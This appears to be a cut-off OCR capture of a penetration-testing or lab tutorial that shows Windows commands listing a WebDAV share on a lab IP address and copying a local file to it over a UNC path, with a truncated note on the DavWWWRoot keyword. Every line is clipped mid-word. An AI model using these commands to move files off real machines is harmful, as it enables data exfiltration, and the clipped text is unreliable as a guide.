
```cmd

dir \\192.168.49.128\Da
copy C:\file.txt \\192.
copy C:\file.txt \\192.
```

`DavWWWRoot` is a speci
for the WebDav root — n